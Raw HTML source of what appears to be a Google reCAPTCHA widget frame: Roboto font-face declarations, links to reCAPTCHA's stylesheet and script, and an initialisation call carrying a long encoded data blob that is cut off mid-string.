  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KvFQB5oYY-dIJaMaBQilJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KvFQB5oYY-dIJaMaBQilJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KvFQB5oYY-dIJaMaBQilJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5/Dv8KRV1nCosKqw7XDshTChXrDiBTCjTc7wofCq8Kaw6DDvTcaOW1PwpxUXMKTwrY1wrPDpz7Dth3DvV58VDrCtsKlw6DDocOhbQTDhHLColHDuSDCsMKyXsKsMMOzwpZCNsK4w5BwQMKZwrY/YMODw5JgcHRlfG7CjMOhHSLCoDnDp0/DiB3DsHJ/[base64]/Dum/DnMO4PcK3YsOWw7U/GsOpM8K6w5oGwp/CuMKmw7nDjTbDt8OoW8KAfD90dwHDscO5HsOUw63Dt8KgwpZ4w5XDkw40PEzChSYtVUQAA30Bw74eKcOlwplRNBzCgCzDv8Odwp1swqxyNsK6JVHDowUsbsK+djdGw5rCk8Oed8KaelFEw7tCGG/[base64]/CrsKew4rDsR4zZHcTw65JwqzDmMKbwrEVGMOkwp7Dng9WwoDCi1XDkzvDjcKrw7AVwqgpQ3powqZQMMKPwpIkcWXCoDXCnHR2w757wpdrG2DDpxDDmcKDwoBoEcOwwq/[base64]/woDCmWlqwppNw4BMRSXCpcO4AsODwqzCqlAibjtyHxbDoMOOw7jDs8Kww7RaWsO/cWFIwpTDkgFew5fDscKrJBTDpMK6wqs0PlPCmh0Mw50AwqDCtWsYTcOxTWxPw4gpIsK9woM+wp5Of8OWWcOnw652JiHDiFvCm8KvL8KqOMKDAsKrw5PCksKnwrk9w6XDn2shw4jDpgnCnXlLw4A/FsOLJifCqsK5wrXDhcOKT8OYe8KREWwew4tfwo4VE8O/w6jDp1DDiHZzC8KWDcKTwo7DrsKrwqzCnsOOwqXCtcKpLcOCFhEoccO6KkTDtcO+w444UQYkXV7DrMKOw6vDpSlrw7xLw4MNYyrDnsKzw4nCmMK6wpltHcKqwo7DplHDl8KjKQAIwpDDrXddF8O5w4M7w4QRRMKudAFkbWh/w4dkwpjCqCkjw6jCu8KnEm/Cm8Kow7HDr8Ofw5zDp8KuwqEzw51Qw4/DkERpw7rDrnolw5DDr8KrwpFlw6LCoTw/[base64]/DoxbConrCrsOmwq7CgsKJw5rDgiPDocKBSMKJeGbCisOswqXDrsKcwq3CsMOYwrZXVMK2wqpfbyIrw64Fwr8CF8KGw5PDtE3Ds8Kkw4jCncO+IUJuwqs6wrzCvsKHwr0qU8KQIl7Cq8OXwoLCssOvwr3Chz/CggHCusOBw4rDnMOOwoZZwrBAMMOhwpIwwpFOa8Omwr5UcMKJw4ZaQMKVw7Zow7Z2wpLCiVvDpEnCuy/CjcK8FcOew7cLwrnDv8OiVMOKOg1UE8OsZk1Vd8OaZcONF8OdbsOUwpnDmDLDg8KEw6nDmx/DjAR0TBHCsHY8w5diw4ApwqPCpCbDkz/[base64]/ChMOhPn15woLCgVVkw7LClcOmecObw7vCq8Ocb0sDAMOSwpYedMOgblMHOMOZw7nCl8Ohw7jCrcK5OMKPwpovQcK/[base64]/CgyzDusOlwr9qwpTCsMOMSsKGw5tJccOewqfCpBUHXcKHwoZ9wqhcwoHDpsKxw71FG8K4VsK/woDDiADCh2jDlGN1RiU5JHzCgMKJAMOfLV9mCWDDi3x/[base64]/DUfCscOUIMOWTcOxZQc0wp/CjB0Hw6zCqxjDhcOTw5k6ScOKwqQmRcK7bMKRw48Bw73DjMKJBzLCrcKPw5XDucOSwq/Du8KqQCA9w5R/[base64]/[base64]/DiTwqw7ENP8KswqLDh3hFw6cAQ8OjdEkZQmtFwqfDlF1wLMOIb8KbJW8nDW9FK8Kbw5bCqcKXSsKiJQdAB3/CgiI7fDXCjcKwwozCpBrDvXzDt8OMwofCqijDtR/CocOSNcKnMMKdw5rDs8OkIMKwOsOfw4TCuCrCgEbChmg3w5fCm8OYIgtzwoDDpTJZw50ww45swodoUml1wrZXw5p1UHlQa3rCn1rDv8OIKz97woBYSlbCkmNnRcKVHMOkw57DuynCmMKcwq/[base64]/Ckk3CkcKVHEccw5fCihVoPcOowpfDt8OYwrzDoH3DrcKGHDdCw6vDsm1zJcOrwoVfw5XCpsOxw6BpwpNRwoTDq2gRdXHCscOXBARow6nCuMKXGx8jwpXColvDlVwHMx7Cgks9JUvDvWrCnTJPH27Cs8O5w4nCnUXCnDRTHcO8w6ZnO8Oww5Fxw63CsMO+axd/[base64]/CucKHw79WwrjDqcOEw6LDq1HDlMKGw67DvzzCr8K1w4/DgcKGQETDr8K3HMOlwo4qZsKVA8OfGsKBP0ZVwqg+VsO5KW7Dh27DqVbCo8OTTE/CrF/[base64]/[base64]/[base64]/wpfDngfCrCMTZEnDrcKmKGB8wqfDuMKuwrFbwrjDtcOOwrfDlhJOUUYTwqonwoTCqRMjw64Yw6gJw5DDqcOQX8OCXMOLwpLDsMK2wobCunBMw4vCj8KXdyYdH8KpDRbDlB/CgwTClsKsScOsw5HDn8KmDk3ChsKPwqx+IsKVw5TDsgTCusKxaGnDlG7CiQLDtHfDicOhw7hMw67ChzrCgAc6wrQaw4MIK8Kfc8Kew7Frw7tjwrDCjA/Dlm4Ww4DDnQzCvGnDvwsowrXDt8Kaw5xXVgLDsTPCvcOqw4Mhw7vDlMKJwoDCtW3CjcOtwrLDjMOBw7McCDHCp1PDoRgKOkHDoE4Kw4Ilwo/CpnHCiFjCncOpworChwwLwo3Co8Kewp0iWsOfwphiHkjDlhEubcKTwqEVw57CrcO1wrzDt8OmOnfDlsK9wqbDtArDpsK7CMKOw4jCjsKIwqzCqRYTYcKwdixnw6FDwrhAwow/w6x9w4rDhmdVVsKlwqctw7kBI0Mmw4zDvRHDpMO8wpLCuWXCisOqwqHDv8KLfjZlZXpOFRYYOMKHwo7Dg8KNwqswDlkNGcOQw4IlaHPCvlZDaXfDuiNKIlYxw5rDjMKtDW15w5Zqwp9TwqnDikfDg8OAFnbDo8OSw7p9wq4xwrsvw4/[base64]/[base64]/wogOCmQxCikMfcKywpzCggXDlMKgwrTCnh1YFA8Pby5Rw4M9w4PDhSxXwonDmhfCqnvDnsOJG8OZJcKMwrxkTizDmMOyCFbDkMO+w4fDkxDDjGYXwrHCuXMIwoDDpB3DlcOTw4RVwpHDkMO8w4dFwoRSw79Uw68SDMK1CsOQPUPDp8K0HVQOW8KFw5Vxw4/Dgz7DrRUtw43CicOPwpRfX8KPJ3PDksOjF8ORBh3CogXCo8K2aCFpWQHDnsOBXETCksOcwr/DvQ3CvkbDncKewrhLCzEQDsOgcFZBw5olw7JrUsK5w5d5eXrDsMO1w5fDhMK8eMOUwqFNeDzCn0jCnMKTccO1w5rDv8KqwqbCtMOCwoXCtUpBwqIYdE/Dght2UGzDjzTCnMKNw6jDi1Elwphxw7UCwrUPZ8KuR8ONMzrDisKSwqlWVCVEfsKeCj4PacKowqp5WsOhIcO0V8K2TQLDhUVSGsK9w5JqwoTDucKfwq3DoMKtQRcpwqtlYcOuwrnDkMK8LsKHGMK5w79nwppAwoLDv3jCncKdO1szb1fDqX/CkkQsR0JnVF/DpBXDh3DDsMOYRiQuXMKhwqvDiX/[base64]/S8KEwqUfG24RfcOSZlDDsBnCmMKow6jCu8OYSsOrwr40w5nCoMOIKh/[base64]/[base64]/Du3VWwpDCpgV0wrPCm8OnBSQxfiQOV8KoGlvCkUNhdkopHwTDi3bCl8OPPjIXw7pNRcO8HcKuAsOhwrJnw6LCuXliYzfCshkGYDdTwqFlNnLDj8K2cWHDqTNKwokxchgOw4nDosOPw4HCicOjw5FgwovCtThww4bDtMOew7DDicOEGB8EP8OyewnCp8K/W8OnCAXCkAMww4HCm8KNw5nDgcKIwo8DJ8OmfxrDvMKuwrwgw6/[base64]/DmhrCs3nDucOATsOiCcO/U3Jawp3DugVQwo3CiCwOa8KZw5BpJ0EkwpnDmsO3A8KoIR4LbG7Dt8KSw5htw67DrnHCkX7CsB/DtUwhwqHDiMObw7gzPcOOw43CnMKXw7sBAMOtw5DCgMKSdsOgXcOmw5V7EgpswrfDsRvDpMKzRMKCw5hWwoYMLcO0Q8Kdwps5w4x3FA/[base64]/CqMK1wqVfwqPCocOFLcKRwojCn8O2wqE4ZMKPwpIsX2PDhDkbd8K+w4rDosOjwo82QXTDjyTDk8OLclHDgW1rRcKOOlrDgsOZc8KCHsOuwq5LMcOvw4TCpcOTwpzDqjtCIA/DtAUMw4Nmw5sCY8KLwrzCrsKuw6oVw6LCgA0Lw6zCuMKjwpLDlGAYwotZwrlQGMKmw4/CtCPCin7CnsOPWcOKwp/[base64]/[base64]/Dq8Ozw6ZkK8OSwonDuhkMU8OXw5/CnUnCgwd1wosEwpMMP8K0Unorw5vDq8ORNm9Qw6U5w5PDrjFyw5TCvw5GLg/CuzsvW8Ktwp7DsEdrTMO6cUACOsOgMAkuw7LCl8O7IhXDnMKJw5DDtVVUwonDosOxw6Qaw7HDusOtMMOQCjh/wrfCtz3DqAwowqLCtwI/wo3Dh8K0KmQcBsK3LQl6ZyvDicKvYsKnwp7DgMO5KmU9woZAC8KOT8OSKcOBGMOmBMOHwqTDvsO7DH/Cijgjw4LCh8KBb8Kdw5h5w7HDusO1Cmx3asOjwoXCs8O5aQZtDcOJwookwpzDq1LClMK4woheVcKCZ8OwAcKVwqHCvMO7AnJew5cRw7EPwp3ClXXCncKCMMO8w6TDjQcKwqxiwpt+wpNcwqTDr1zDu3/ChnRKw5LDvcOLwprDtUPCqsO7w4vDkV/ClQfCnCfDjsKba0nDjkPCvsOvworCgsK1MMKuGsKXDsOHBMOPw4rCnsOdwozCmkY4DzkCbm1NdcOYAcOtw7LDjsOUwoVDw7PDrG83CMOKSCJpGMOFVUB5w7YowqQ6MsKWJcOMBMKGf8KfF8